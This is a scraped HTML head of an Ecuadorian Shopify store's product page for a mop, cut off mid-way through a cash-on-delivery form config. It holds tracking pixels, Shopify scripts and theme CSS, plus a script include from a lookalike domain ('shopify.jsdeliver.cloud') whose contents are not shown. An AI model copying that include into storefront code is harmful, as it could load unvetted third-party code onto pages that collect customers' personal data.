

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://impocommerce.com/products/trapeador-auto-escurrible
body_size: 52795
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D0HMFHJC77UEQB7P4SRG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

    
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "n0mjwvm5kv");
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://impocommerce.com/products/trapeador-auto-escurrible">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="whitelist" data-country-list="EC" data-country-list-error="<h2>Esta página solo esta disponbile en ECUADOR</h2>" data-animations-type="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8="></script>
    <script src="//impocommerce.com/cdn/shop/t/4/assets/secondary.js?v=115730126064161840091732638171" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      TRAPEADOR AUTO ESCURRIBLE
 &ndash; impocommerce</title>

    
      <meta name="description" content="trapeador">
    

    

<meta property="og:site_name" content="impocommerce">
<meta property="og:url" content="https://impocommerce.com/products/trapeador-auto-escurrible">
<meta property="og:title" content="TRAPEADOR AUTO ESCURRIBLE">
<meta property="og:type" content="product">
<meta property="og:description" content="trapeador"><meta property="og:image" content="http://impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786">
  <meta property="og:image:secure_url" content="https://impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="24.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TRAPEADOR AUTO ESCURRIBLE">
<meta name="twitter:description" content="trapeador">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="yzqHBODut220yfyWYcQ077MK3Tm2hHSBQed9pLG4xwI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58236731565/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://impocommerce.com/products/trapeador-auto-escurrible.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-EC"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d2fd54d745851e736983591068846f6a","betas":["rich-media-storefront-analytics"],"domain":"impocommerce.com","predictiveSearch":true,"shopId":58236731565,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "impocommerce.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "EC";
Shopify.theme = {"name":"shrine-theme-pro","id":146844516567,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "impocommerce.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=QVkmhR\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=QVkmhR\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XnhTAa\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XnhTAa\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WiXMWV\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WiXMWV\u0026shop=impocommerce.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58236731565,"offset":-18000,"reqid":"241255d1-49e2-4008-ad97-12494857cb9a-1768842224","pageurl":"impocommerce.com\/products\/trapeador-auto-escurrible","u":"8e65c81ccc4d","p":"product","rtyp":"product","rid":8548420452567};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//impocommerce.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://impocommerce.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://impocommerce.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//impocommerce.com/cdn/shop/t/4/compiled_assets/scripts.js?4220"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 254, 153, 1;
        --color-base-accent-2: 6, 38, 85;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #fe9901;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//impocommerce.com/cdn/shop/t/4/assets/base.css?v=97425032478303532351732638170" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//impocommerce.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//impocommerce.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//impocommerce.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821732638170"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019bd6b8-e6cd-787e-87b1-1206bddc0f35/easysell-422/assets/COUNTRIES-EC.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bd6b8-e6cd-787e-87b1-1206bddc0f35/easysell-422/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd6b8-e6cd-787e-87b1-1206bddc0f35/easysell-422/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd6b8-e6cd-787e-87b1-1206bddc0f35/easysell-422/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd6b8-e6cd-787e-87b1-1206bddc0f35/easysell-422/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bd6b8-e6cd-787e-87b1-1206bddc0f35/easysell-422/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"quantity","error":null,"label":"Quantity","title":"Quantity","value":"quantity","prefix":null,"required":false,"placeholder":"Quantity"},{"hide":true,"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal","taxMessage":"Todos los impuestos incluidos"}},{"size":"26","type":"title","style":{"color":"#000000","fontSize":12,"textAlign":"center","fontWeight":"700"},"title":"INGRESA LOS DATOS DE DONDE QUIERES RECIBIR TU PEDIDO 👇","value":"header","weight":"600","alignment":"center"},{"icon":"bi-person-circle","type":"text","error":"Ingresa tu nombre","label":"First Name","title":"Nombres y Apellidos","value":"first_name","required":true,"minLength":"2","enableIcon":true,"placeholder":"Nombres y Apellidos"},{"icon":"telephone","type":"text","error":"Ingresa Número correcto Ej; 0978758756","label":"Phone","regex":"`^(?:+593","title":"Celular o Whatsapp","value":"phone","required":true,"hideLabel":false,"maxLength":"13","minLength":"10","enableIcon":true,"onlyDigits":true,"placeholder":"Ejemplo: 0978758756"},{"icon":"bi-geo-fill","type":"text","error":"Ingresa tu dirección más completa","label":"Address","regex":null,"title":"Dirección (Calle principal, secundaria y numeración)","value":"address","prefix":null,"required":true,"minLength":"10","placeholder":"Ejemplo: Av. Amazonas N30-60 y Av. NNUU"},{"icon":"bi-geo-fill","type":"text","error":"Ingresa referencias de la dirección","label":"Address 2","title":"Referencias","value":"address2","prefix":null,"required":true,"minLength":"3","placeholder":"Ejemplo: Edificio/casa, piso, frente a \"referencia\""},{"icon":"bi-map-fill","type":"text","error":"Ingresa tu provincia","label":"Province (State)","title":"Provincia","value":"province","prefix":null,"required":true,"placeholder":"Selecciona tu Provincia","prepopulate":true},{"icon":"bi-map-fill","type":"text","error":"Ingresar Ciudad","label":"City","title":"Ciudad o Canton","value":"city","prefix":null,"required":true,"placeholder":"Selecciona tu ciudad","prepopulate":true},{"icon":"bi-card-checklist","type":"text","error":null,"label":"Note","title":"Sector/Barrio","value":"note","prefix":null,"required":true,"hideLabel":false,"onlyDigits":false,"placeholder":"Escribe tu Sector/Barrio (Ejemplo: Iñaquito)"},{"icon":"bi-envelope-fill","type":"text","error":"Ingresa tu email","label":"Email","title":"Email","value":"email","prefix":null,"required":true,"enableIcon":true,"placeholder":null},{"hide":false,"icon":"bi-briefcase","type":"text","error":"Ingresa un número correcto","label":"Empresa","title":"Cédula","value":"company","prefix":null,"required":true,"maxLength":"10","minLength":"10","enableIcon":false,"onlyDigits":true,"placeholder":"Ejm: 1718239717"},{"type":"checkbox","error":null,"label":"Comprador acepta mercadeo","title":"Comprador acepta mercadeo","value":"buyer_accepts_marketing","prefix":null,"options":["Recibe notificaciones del estado de tu pedido"],"required":false,"hideLabel":true,"preselect":true,"placeholder":"Comprador acepta 